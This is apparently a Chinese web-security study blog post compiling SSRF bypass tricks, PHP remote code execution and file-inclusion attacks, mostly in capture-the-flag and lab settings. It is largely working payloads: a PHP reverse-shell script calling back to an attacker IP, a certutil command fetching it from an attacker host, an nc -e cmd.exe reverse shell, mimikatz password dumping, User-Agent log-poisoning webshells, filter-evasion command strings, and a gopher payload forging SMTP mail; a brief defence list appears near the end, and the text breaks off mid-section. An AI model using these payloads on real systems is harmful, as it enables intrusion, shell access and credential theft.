⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛
⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵
Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ
ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ
⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴
⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
将上述字符添加到想要访问的网址中
如:www.w②n①k.com
利用进制转换
http://127.0.0.1 >>> http://0177.0.0.1/
或者http://127.0.0.1 >>> http://2130706433/
127.0.0.1八进制:0177.0.0.1。十六进制:0x7f.0.0.1。十进制:2130706433.
利用协议
Dict://
dict://<user-auth>@<host>:<port>/d:<word>
ssrf.php?url=dict://attacker:11111/
SFTP://
ssrf.php?url=sftp://example.com:11111/
TFTP://
ssrf.php?url=tftp://example.com:12346/TESTUDPPACKET
LDAP://
ssrf.php?url=ldap://localhost:11211/%0astats%0aquit
Gopher://
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20magic%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a常见限制
限制为http://www.xxx.com 域名:
-采用http基本身份认证的方式绕过,即@
-http://www.xxx.com@www.xxc.com
限制请求IP不为内网地址
当不允许ip为内网地址时:
(1)采取短网址绕过
(2)采取特殊域名
(3)采取进制转换
限制请求只为http协议
(1)采取302跳转
(2)采取短地址RCE_远程代码/命令执行
思维导图

原因
一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口。如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上。会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。
如果,设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器。 现在很多的企业都开始实施自动化运维,大量的系统操作会通过”自动化运维平台”进行操作。在这种平台上往往会出现远程系统命令执行的漏洞。
远程代码执行 同样的道理,因为需求设计,后台有时候也会把用户的输入作为代码的一部分进行执行,也就造成了远程代码执行漏洞。 不管是使用了代码执行的函数,还是使用了不安全的反序列化等等。 因此,如果需要给前端用户提供操作类的API接口,一定需要对接口输入的内容进行严格的判断,比如实施严格的白名单策略会是一个比较好的方法。
漏洞危害
1.继承web服务器程序权限,去执行系统命令
2.继承web服务器权限,读写文件
3.反弹shell
4.控制整个网站,控制整个服务器
漏洞函数
代码执行函数
- eval():将字符串作为php代码执行;
- assert():将字符串作为php代码执行;
- preg_replace():正则匹配替换字符串;
- create_function():主要创建匿名函数;
- call_user_func():回调函数,第一个参数为函数名,第二个参数为函数的参数
- call_user_func_array():回调函数,第一个参数为函数名,第二个参数为函数参数的数组;
系统命令执行函数
- system():能将字符串作为OS命令执行,且返回命令执行结果;
- exec():能将字符串作为OS命令执行,但是只返回执行结果的最后一行(约等于无回显);
- shell_exec():能将字符串作为OS命令执行,和反引号类似,只执行但不返回,需要配合
echo命令 - passthru():能将字符串作为OS命令执行,只调用命令不返回任何结果,但把命令的运行结果原样输出到标准输出设备上;
- popen():打开进程文件指针
- proc_open():与popen()类似
- pcntl_exec():在当前进程空间执行指定程序;
- 反引号“
:反引号内的字符串会被解析为OS命令;需要配合echo命令
?c=system("ls");
?c=system("tac flag.php");
?c=passthru("tac flag.php");
?c=echo `ls`;
?c=echo `tac flag.php`;
?c=echo shell_exec("tac flag.php");事例
如靶机创建文件:1.php
<?php
header("Content-Type: text/html; charset=utf-8");
error_reporting(0); //禁用错误报告
$a = $_GET["a"];
system($a);
?> 攻击机创建攻击机创建文件:1.txt
<?php
set_time_limit(0);
$ip="192.168.203.130"; #kali ip
$port=3939;
$fp=@fsockopen($ip,$port,$errno,$errstr);
if(!$fp){
echo "error";
}
else{
fputs($fp,"\n++++++++++connect success++++++++\n");
while (!feof($fp)) {
fputs($fp,"shell:");//输出
$shell=fgets($fp);
$message=`$shell`;
fputs($fp,$message);
}
fclose($fp);
}

?>攻击机访问1.php,发现可以执行cmd命令
http://192.168.203.135/1.php?a=ipconfig
利用cmd命令远程下载文件 (在攻击机上创建1.txt文件,文件内容为上文提到的1.txt的内容),使用cmd中的certutil命令将攻击机内上传的1.txt文件下载到靶机内并命名为2.php
certutil -urlcache -split -f http://192.168.123.150/1.txt 2.php然后攻击机访问
http://192.168.203.135/1.php?a=certutil -urlcache -split -f http://192.168.123.150/1.txt 2.php
使用kali的nc监听3939端口:nc -lvvp 3939

当浏览器访问2.PHP文件的时候,可以发现监听成功,成功get shell
接下来就可以利用shell获取主机版本信息、主机密码(如如果靶机是win7,我们可以上传mimikatz.exe文件来获取win7系统的所有账号密码)
mimikatz.exe
privilege::debug
sekurlsa::logonpasswords然后就能开启远程连接
或者也可以反弹nc,向靶机上传nc.exe文件,然后开启kali监听获取shell
nc 192.168.203.130 3939 -e C:\windows\system32\cmd.exe常用命令
phpinfo()测试命令执行:?c=phpinfo();
phpinfo()命令被广泛应用于是否存在RCE命令执行漏洞的测试,例如检验是否成功写入了一句话木马。更加重要的是,phpinfo中disable_functions项会提供被禁用的命令
ls命令目录读取:?c=ls;
cat命令文件读取:cat不会将结果数据到页面上,要看源代码?c=cat flag.php或者?c=/bin/cat flag.php
tac命令文件读取:?c=tac flag.php
vi命令文件读取:?c=vi flag.php
uniq命令文件读取:能删除文件重复行并输出剩余内容,可以用于文件读取。与cat一样,结果在源代码
?c=uniq flag.php
base64命令读取文件:可以读取flag.php并编码后输出,?c=base64 flag.php或者?c=/bin/base64 flag.php
grep命令文件读取:grep用于查询文件中包含某个特定字符串的行并输出,?c=grep 'fla' flag.php
sort命令排序输出:sort filename会将文件内容进行行间的排序并输出文本 ?c=sort flag.php
mv命令文件重命名:对文件进行重命名,通过修改后缀名为txt,可以直接在网页中访问txt文件 ?c=mv f?lg.php a.txt
cp命令文件内容复制:cp命令将flag的内容复制到1.txt上,然后访问/1.txt文件读取,注意使用反引号进行命令执行时,还是需要使用echo。?c=cp flag.php 1.txt或者?c=echo `cp flag.php 1.txt`;文件名绕过
*通配符绕过
?c=system("tac fl*g.php");
?c=system("tac fl*");''空字符匹配绕过
?c=system("tac fla''g.php")
空字符串的可以用于绕过某些字符过滤,fla''g.php 等价于 flag.php\匹配绕过
?c=system("tac fl\ag.php")
\ 是 转义字符,通常用于转义后面的字符,在某些情况下,fl\ag.php 可能会被解释为 flag.php,即通过插入转义字符来避免直接匹配敏感词或绕过过滤?占位绕过
?c=system("tac f???????")
在很多操作系统的文件系统中,? 被用作通配符,代表 任何单个字符。在 Linux 中,f??????? 可以匹配任何以 f 开头并包含 7 个任意字符的文件名传参执行绕过
1、eval函数
eval函数执行任意php命令,这里利用get方式接受x参数,在传参中执行命令,而在这个get方式接受的参数并没有被过滤
?c=eval($_GET[x]);&x=system("ls");
?c=eval($_GET[x]);&x=system("tac flag.php");
2、include函数
这个方法实际上是结合了文件包含漏洞,利用文件包含读取flag
?c=include($_GET[x]);&x=php://filter/convert.iconv.UTF8.UTF16/resource=flag.php
如果(和;被过滤:
%0a 是 URL 编码中表示换行符(\n)的字符。从而使得 include 语句和 $_GET[1] 的处理被分开,从而绕过过滤机制,不过include函数这里不加(也是可以的)
php遇到定界符关闭标签会自动在末尾加上一个分号。简单来说,就是php文件中最后一句在?>前可以不写分号。
?c=include%0a$_GET[1]?>&1=php://filter/convert.iconv.UTF8.UTF16/resource=flag.php
?c=include$_GET[1]?>&1=php://filter/convert.iconv.UTF8.UTF16/resource=flag.php
3、日志包含
既然能够执行文件包含,那么也可以包含日志文件,日志文件中会记录你的UA头,假设我们在UA头中写入后门代码,然后我们包含日志文件,那么就能通过后门代码读取文件,日志包含可以参考我过去的文章。这里的日志目录需要多次尝试。用蚁剑连接http://576f2421-5308-45ef-9c2e-17454de9e09a.challenge.ctf.show/?c=include$_GET[1]?%3E&1=../../../../var/log/nginx/access.log即可,注意要用http,浏览器上直接粘下来会由于SSL证书连不上
?c=include$_GET[1]?>&1=../../../../var/log/nginx/access.log
User-Agent:<?php eval($_POST['x']);?>变量作用域劫持攻击
?c=eval(array_pop(next(get_defined_vars())));
post:
1=system('tac fl*');
函数解释:
get_defined_vars():
获取当前作用域中所有定义的变量,返回一个数组,键是变量名,值是对应的变量值。
next(get_defined_vars()):
将指针移动到数组中的下一个元素,并返回该元素的值。在这里,指针操作的对象是由 get_defined_vars() 返回的数组。
array_pop(...):
弹出数组的最后一个元素。这里作用在 next(get_defined_vars()) 的结果上,获取这个数组的最后一个变量值。
攻击流程
攻击者通过 POST 请求传入 1=system('tac fl*');,在服务器端该数据被存储为变量。
array_pop(next(get_defined_vars())) 获取该变量值,即 system('tac fl*')。
eval() 动态执行,触发 system('tac fl*'),攻击者能够获取敏感文件内容。函数嵌套文件枚举
getcwd() 函数返回当前工作目录的路径。
scandir() 函数列出指定目录中的所有文件和目录,并返回一个包含文件和目录名称的数组。
show_source() 函数用于显示一个 PHP 文件的源代码
通过这三个函数,拼接出了flag.php文件,并使用show_source输出。这里的[2]要多尝试,flag文件的位置不一定会在第2位
?c=show_source(scandir(getcwd())[2]);函数嵌套文件读取
这个函数拼接实际上是上面的复杂版,适用于[]被过滤的情况,不能直接遍历scandir数组,只能使用指针操作来获取特定文件,由于前两个文件是.和..,因此用array_reverse函数从最后一个文件开始。由于指针操作函数的作用是返回值而非地址,因此不能嵌套使用,利用这种方式只能读取很有限的几个文件。
读取最后一个文件
?c=show_source(current(array_reverse(scandir(getcwd()))));
读取倒数第二个元素
?c=show_source(next(array_reverse(scandir(getcwd()))));
还可以用另一个函数得到目录
?c=echo highlight_file(current(array_reverse(scandir(pos(localeconv())))));
?c=echo highlight_file(next(array_reverse(scandir(pos(localeconv())))));空格绕过
%20空格绕过:利用URL编码
?c=system("tac%20flag.php")
%09空格绕过:%09 是 URL 编码中的水平制表符(Tab,ASCII 码为 9),它的作用是将 tac 后面的 fla* 和前面的部分隔开,通常它不会影响命令的执行,只是空格的替代。
?c=system("tac%09flag.php");
$IFS$9空格绕过
$IFS 是一个特殊的环境变量,表示 Internal Field Separator(内部字段分隔符),默认情况下,$IFS 的值包含空格、制表符和换行符。$9是命令行参数的占位符之一,会被解析为空字符串。两者结合可以起到空格的作用
?c=system("tac$IFS$9flag.php");
${IFS}绕过
?c=system("tac${IFS}flag.php")
<空格绕过:< 是 输入重定向符号,用于将文件内容作为命令的输入,可以用于空格绕过。
?c=system("tac<fla*");命令绕过
''空字符匹配绕过
和文件名绕过一样,空字符串的可以用于绕过某些函数的过滤,ta''c 等价于 tac
?c=system("ta''c flag.php")
\匹配绕过
\ 是 转义字符,通常用于转义后面的字符,在某些情况下,ta\c 可能会被解释为 tac,即通过插入转义字符来避免直接匹配敏感词或绕过过滤
?c=system("ta\c flag.php")
命令文件+?绕过
cat命令所在的路径是在/bin/目录下,所以这里相当于直接调用了cat文件执行命令,这里的cat可以看作命令,也是一个文件,所以通配符可以用在这上面,如果bin被过滤了也可以用通配符
记得cat要看源代码
?c=/bin/c?t flag.php
?c=/?in/c?t flag.php
base64命令也可以这样操作
?c=/bin/ba?e64 flag.php
换用其他命令
说不定存在其他函数没被过滤字母过滤
base64命令文件执行
?c=/bin/base64 flag.php
?c=/???/????64 ????.???
数字ASCII码代替字母
$' 是 Bash 中的字符转义机制,用于解析以反斜杠 \ 开头的转义字符或八进制/十六进制字符表示。其中,以\143为例,\143 是 ASCII 八进制表示,转换为字符 c。
?c=$'\154\163' ls
?c=$'\143\141\164'%20* cat *
?c=$'\164\141\143' $'\146\154\141\147\56\160\150\160' tac flag.php
可以使用python脚本来实现八进制ASCII码的编码与解码
def encode_to_octal(input_string):
# 将每个字符转换为其ASCII码的八进制表示
return ''.join(f'\\{oct(ord(c))[2:]}' for c in input_string)
# 测试
input_string = "cat"
encoded_string = encode_to_octal(input_string)
print(f"Encoded: {encoded_string}")
def decode_from_octal(octal_string):
# 分割八进制字符串,并将每个八进制值转换为字符
characters = octal_string.split('\\')[1:] # 去掉空字符串部分
decoded_string = ''.join(chr(int(oct(c), 8)) for c in characters)
return decoded_string
# 测试
octal_string = "\\143\\141\\164"
decoded_string = decode_from_octal(octal_string)
print(f"Decoded: {decoded_string}")命令执行函数过滤
题目只有一层eval,而用于执行命令的函数都被过滤了,可以仅仅通过函数的结合,不利用任何命令,来实现目录与文件读取
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
}else{
highlight_file(__FILE__);
}函数嵌套目录读取
自根目录向下读取目录
c=print_r(scandir("/"));
c=print_r(scandir("/var"));
c=print_r(scandir("/var/www"));
c=print_r(scandir("/var/www/html"));
或者
c=var_dump(scandir('/'));
c=var_export(scandir('/'));
c=echo(implode('--',scandir("/")));
c=echo json_encode(scandir("/"));
自当前目录向上读取目录
c=print_r(scandir(dirname(__FILE__))); // 读取当前目录
c=print_r(scandir(dirname(__DIR__))); // 读取上级目录
c=print_r(scandir(dirname(dirname(__FILE__))));//读取上级目录
c=print_r(scandir(dirname(dirname(__DIR__))));//读取上上级目录
c=print_r(scandir(dirname(dirname(dirname(dirname(__DIR__))))));
dirname() 用于获取路径的目录部分。dirname('FILE');返回 '.'
scandir() 列出指定目录中的文件和目录,返回一个数组
print_r() 输出变量的易读信息,适合用于调试和查看数组内容
__FILE__ __DIR__是php中的魔术方法,可以用于获取当前目录与上级目录,通过迭代dirname函数就能实现目录遍历
输出:Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
这里也一样,不再列举
c=var_dump(scandir(dirname(dirname(dirname(dirname(__DIR__))))));
c=var_export(scandir(dirname(dirname(dirname(dirname(__DIR__))))));
c=echo(implode('--',scandir(dirname(dirname(dirname(dirname(__DIR__)))))));
c=echo json_encode(scandir(dirname(dirname(dirname(dirname(__DIR__))))));
还可以用glob函数
c=var_export(glob('*'));
c=var_export(glob('../*'));
c=var_export(glob('../../*'));
c=var_export(glob('../../../*'));include函数文件读取
直接包含输出文件
c=include("flag.php");echo $flag;
c=include("../../../../../flag.txt");echo $flag;
c=include("/flag.txt");echo $flag;
伪协议文件读取❓
php://filter伪协议,它的传参伪协议打法更详细见前文所提的文件名绕过中的传参执行绕过
c=include "php://filter/convert.iconv.UTF8.UTF16/resource=flag.php";
c=include "php://filter/convert.iconv.UTF8.UTF16/resource=../../../../../flag.txt";
c=include "php://filter/convert.iconv.UTF8.UTF16/resource=/flag.txt";
?c=include($_GET[x]);&x=php://filter/convert.iconv.UTF8.UTF16/resource=flag.php
php://input伪协议
?c=include$_GET[x]&x=php://input
post:<?php system("ls -lah")?>
<?php system("tac flag.php")?>
data://伪协议
第二个是对php代码base64编码绕过flag.php的过滤❓
?c=include$_GET[x]&x=data://text/plain,<?php system("ls")?>
c=include$_GET[x]&x=data://text/plain;base64,data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKSA/Pg==
?c=data://text/plain,<?=system("ls")?> //短标签绕过php过滤
日志包含
利用日志的相对位置需要去遍历目录
?c=include(../../../var/log/nginx/access.log)
UA:<?php eval($_POST['x']);?> highlight函数文件读取
//访问当前目录下的flag
c=highlight_file("flag.php");
//通过相对路径访问上级目录的flag
c=highlight_file("../../../../../flag.txt");
//自根目录访问下级目录中的flag
c=highlight_file("/flag.txt");show_source函数文件读取
c=show_source("flag.php");
c=show_source("../../../../../flag.txt");
c=show_source("/flag.txt");readgzfile函数文件读取
c=readgzfile("flag.php");
c=readgzfile("../../../../../flag.txt");
c=readgzfile("/flag.txt");require_once函数文件读取
c=require_once('/flag.txt')函数嵌套文件枚举
getcwd() 函数返回当前工作目录的路径。
scandir() 函数列出指定目录中的所有文件和目录,并返回一个包含文件和目录名称的数组。
show_source() 函数用于显示一个 PHP 文件的源代码
通过这三个函数,拼接出了flag.php文件,并使用show_source输出。这里的[2]要多尝试,flag文件的位置不一定会在第2位
c=show_source(scandir(getcwd())[2]);函数嵌套文件读取
这个函数拼接实际上是上面的复杂版,适用于[]被过滤的情况,不能直接遍历scandir数组,只能使用指针操作来获取特定文件,由于前两个文件是.和..,因此用array_reverse函数从最后一个文件开始。由于指针操作函数的作用是返回值而非地址,因此不能嵌套使用,利用这种方式只能读取很有限的几个文件。
读取最后一个文件
c=show_source(current(array_reverse(scandir(getcwd()))));
读取倒数第二个元素
c=show_source(next(array_reverse(scandir(getcwd()))));
还可以用下面的这个函数实现同样功能
c=echo highlight_file(current(array_reverse(scandir(pos(localeconv())))));
c=echo highlight_file(next(array_reverse(scandir(pos(localeconv())))));缓冲区劫持
<?php
error_reporting(0);
ini_set('display_errors', 0);
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
$s = ob_get_contents();
ob_end_clean();
echo preg_replace("/[0-9]|[a-z]/i","?",$s);
}else{
highlight_file(__FILE__);
}
?>当我们利用函数与命令对目录与文件进行读取时,获得的内容会被输出到缓冲区,但并没有立即发送到浏览器。
而本段代码中ob_get_contents() 获取当前输出缓冲区的内容(如果有的话),然后通过 ob_end_clean() 清空缓冲区。这些代码意味着,如果 PHP 代码执行过程中有任何输出,它将被捕获到变量 $s 中。然后通过对$s的正则匹配将输出全部替换为?,使我们无法获得flag。
提前送出缓冲区
ob_flush() 是用来将缓冲区的内容立即输出到浏览器,但它并不会改变缓冲区中的内容。
ob_end_flush() 是用来将缓冲区的内容立即输出到浏览器,并清空缓冲区的内容。
利用这两个函数,可以在执行后续缓冲区操作前提前把内容输出
(这里的/flag.txt是在根目录下的文件)
c=var_export(glob('*'));ob_flush();
c=var_export(scandir('/'));ob_flush();
c=include('/flag.txt');ob_flush();
c=include('/flag.txt');ob_end_flush();
c=readgzfile("/flag.txt");ob_flush();
...
提前终止程序
如果在脚本结束时(比如在 exit() die()被调用时),输出缓冲区中还有未输出的内容,PHP 会自动刷新这些内容并将其输出到浏览器。
c=var_export(scandir('/'));exit();
c=var_export(scandir('/'));die();
c=include('/flag.txt');exit();
c=include('/flag.txt');die();
c=readgzfile("/flag.txt");die();
...命令分隔符
例如:
if(isset($_GET['c'])){
$c=$_GET['c'];
system($c." >/dev/null 2>&1");
}else{
highlight_file(__FILE__);
}
>/dev/null 2>&1 是一个 Linux Shell 重定向操作:
>/dev/null:将标准输出重定向到 /dev/null,相当于丢弃输出。
2>&1:将标准错误(2)重定向到标准输出(1),也一起丢弃。
这意味着任何命令的输出(包括结果与报错)都不会显示。命令分隔符:
; //分号,前面的命令被执行,后面的命令和>/dev/null 2>&1拼接被丢弃
| //只执行后面那条命令
|| //只执行前面那条命令
& //两条命令分别执行
&& //仅当前一条命令成功执行后才执行下一条命令
%0a //在URL编码中代表换行符,可以分隔或中断正常的指令
需要注意的是& 在 URL 中是一个保留字符,其作用是分隔多个参数,因此不能直接用 & 而必须用 %26。此处仅示例最基础命令,其他命令同理
?c=ls;ls
?c=tac flag.php;ls
?c=ls||
?c=tac flag.php||
?c=ls%26
?c=tac flag.php%26
?c=ls%26%26
?c=tac flag.php%26%26
?c=ls%0A
?c=tac flag.php%0A防御措施
- 避免使用eval()、assert()等将字符串作为代码执行的危险函数。
- 对用户输入进行严格的过滤和检查,实施白名单策略。
- 在php.ini配置文件中禁用危险函数,如通过disable_functions指令。
- 使用引号包裹参数值,并在拼接前调用addslashes()进行转义
文件包含漏洞
思维导图
原理:
文件包含漏洞也是一种注入型漏洞,其本质就是输入一段用户能够控制的脚本或者代码,并让服务端执行。就是使用函数去包含任意文件的时候,当包含的文件来源过滤不严谨的时候,当存在包含恶意文件后,就可以通过这个恶意的文件来达到相应的目的。
常见漏洞函数
PHP:include() 、include_once()、require()、require_once()
JSP/Servlet:ava.io.file()、java.io.filereader()
ASP:include file、include virtual
文件包含漏洞在PHP中是比较多的,像JSP、ASP这方面的漏洞是比较少的,但这并不是说就不存在。
include:包含并运行指定的文件,包含文件发生错误时,程序警告,但会继续执行。
include_once:和 include 类似,不同在于 include_once 会检查这个文件是否已经被导入,如果已导入,下文便不会再导入,直面 once 理解就是只导入一次。
require:包含并运行指定的文件,包含文件发生错误时,程序直接终止执行。
require_once:和 require 类似,不同处在于 require_once 只导入一次。示例
文件包含漏洞其实在文件包含在URL中能够明显的看出来,但是不代表含有这些特征就一定有文件包含漏洞。可以根据这一点作为判断。例如
<?php
$file=$_GET['filename'];
include($file);
?>该php代码中没有对$_GET['file']参数进行严格的过滤,直接代入到了include中去,攻击者可以传递file参数的值来达到攻击的目的,比如?file=../../etc/passwd来实现窃读密码文件的目的。其url一般会出现
http://www.xxx.com/index.php/?name=x.php
http://www.xxx.com/index.php/?file=index2又比如:在PHP中当使用上面的一些函数的时候,这个文件就会被当作PHP代码进行执行,PHP内核并不会在意包含的文件是什么类型的,也就是说当发过来的是.png的文件也会被当作PHP执行。(即文件包含漏洞在读取源码的时候,若遇到符合PHP语法规范的代码,将会无条件执行。)
例如这里将原来含有<?php phpinfo();?>代码的php文件后缀名修改为jpg的时候,依旧执行了php代码。

分类:本地文件包含
具体又分未有限制和无限制类型,我这里不做特别区分,简单来说就是看是否有一个简单的过滤行为。
能够打开并包含本地文件的漏洞,我们称为本地文件包含漏洞(LFI),例如网站利用文件包含功能读取一些php文件,例如phpinfo:
1、使用绝对路径读取文件
http://127.0.0.1/include.php?file=C:\Windows\system.ini
2、使用相对路径进行读取(目录遍历漏洞)
通过./表示当前位置路径,…/表示上一级路径位置,在linux中同样适用。(判断系统类型可以采用带大小写的方式)
http://www.abc.com/flie.php?file=../../../../etc/passwd一些常见的敏感目录信息路径:
Windows系统:
C:\boot.ini //查看系统版本
C:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件
C:\windows\repair\sam //存储Windows系统初次安装的密码
C:\ProgramFiles\mysql\my.ini //Mysql配置
C:\ProgramFiles\mysql\data\mysql\user.MYD //MySQL root密码
C:\windows\php.ini //php配置信息
Linux/Unix系统:
/etc/password //账户信息
/etc/shadow //账户密码信息
/usr/local/app/apache2/conf/httpd.conf //Apache2默认配置文件
/usr/local/app/apache2/conf/extra/httpd-vhost.conf //虚拟网站配置
/usr/local/app/php5/lib/php.ini //PHP相关配置
/etc/httpd/conf/httpd.conf //Apache配置文件
/etc/my.conf //mysql配置文件本地文件包含绕过技巧
1、配合文件上传
有时候我们找不到文件上传漏洞,无法上传webshell,可以先上传一个图片格式的webshell到服务器,再利用本地文件包含漏洞进行解析。
比如:直接在webshell.txt中写一句话木马,然后再通过文件包含漏洞去连接webshell.txt,从而使得txt中的一句话木马被文件包含漏洞以脚本代码的形式执行,实现后门连接
2、包含Apache日志文件
有时候网站存在文件包含漏洞,但是却没有文件上传点。这个时候我们还可以通过利用Apache的日志文件来生成一句话木马。
利用条件:日志可读、知道日志文件存储目录及名称
例如:当用户故意编写如下代码。系统错误日志会记录错误信息,我我们可以利用这一特点来进行绕过
127.0.0.1<?php phpinfo();?>
(此外还包括一些中间件日志包含、ssh日志包含等)可以自行搜索找寻相关信息
Apache的中间件日志文件存在/var/log/httpd/目录下,文件名叫access_log
SSH日志文件的默认路径为/var/log/auth.log当我们访问上述不存在的东西时,网页回显403

但查看日志会发现被成功记录但被编码了,如下:
